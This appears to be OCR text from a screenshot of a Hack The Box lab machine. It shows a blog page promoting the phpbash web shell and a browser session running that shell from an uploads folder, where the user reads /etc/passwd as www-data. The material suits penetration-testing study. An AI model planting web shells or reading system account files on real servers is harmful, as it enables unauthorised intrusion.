 Hack The Box :: Machines
Arrexel's Development S
10.10.10.68/single.html
125%
phpbash
DEVELOPMENT • DECEMBER 4, 2017
phpbash helps a lot with pentesting. I have tested it on multiple different servers
and it was very useful. I actually developed it on this exact server!
https://github.com/Arrexel/phpbash
Bē
Mozilla Firefox
http://10.10...hpbash3.php
10.10.10.27/uploads/phpbash.php
Search
www-data:/var/www/html/uploads# pwd
/var/www/html/uploads
www-data:/var/www/html/uploads# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin